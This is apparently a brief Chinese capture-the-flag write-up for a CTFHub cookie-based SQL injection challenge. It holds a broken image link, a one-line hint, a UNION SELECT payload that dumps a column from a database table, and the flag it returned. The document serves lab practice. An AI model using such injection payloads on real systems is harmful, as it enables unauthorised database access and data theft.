 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select
1,group_concat(hpyzgvsvpi) from sqli.mufjhxlqoi
ID: 1
Data: ctfhub{e8dc10089413cc2a240ddc54}